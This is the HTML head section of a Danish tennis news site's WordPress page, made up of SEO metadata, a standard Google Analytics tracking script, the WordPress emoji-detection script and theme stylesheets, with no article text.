

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/anders-arenfeldt-holm-og-andreas-bjerrehus/
body_size: 31023
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/anders-arenfeldt-holm-og-andreas-bjerrehus/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/anders-arenfeldt-holm-og-andreas-bjerrehus/","url":"https://www.tennisavisen.dk/anders-arenfeldt-holm-og-andreas-bjerrehus/","name":"- Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/anders-arenfeldt-holm-og-andreas-bjerrehus/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/anders-arenfeldt-holm-og-andreas-bjerrehus/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/09/I1T5333.jpg","datePublished":"2016-09-07T12:12:31+00:00","inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/anders-arenfeldt-holm-og-andreas-bjerrehus/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/anders-arenfeldt-holm-og-andreas-bjerrehus/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2016/09/I1T5333.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/09/I1T5333.jpg","width":1074,"height":716,"caption":"Foto: Sportsfotograf.com."},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; -kommentar-feed" href="https://www.tennisavisen.dk/feed/?attachment_id=47709" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/anders-arenfeldt-holm-og-andreas-bjerrehus\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
